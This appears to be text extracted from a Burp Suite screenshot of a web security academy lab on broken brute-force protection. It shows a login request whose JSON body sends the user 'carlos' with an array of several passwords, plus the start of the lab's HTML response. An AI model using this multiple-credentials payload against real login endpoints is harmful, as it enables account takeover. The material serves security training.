 Send
Cancel
<
>
Target: https://0a9200f803c3f2dec11d03a8001100e6.web-security...
HTTP/1
Request
Pretty
Raw
Hex
\n
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a9200f803c3f2dec11d03a8001100e6.w
eb-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200f803c3f2dec11d03a8001100e6.w
eb-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
"test",
"test1",
"test2"
]
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3070
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>Broken brute-force
protection, multiple credentials per
request</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"></
script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container
>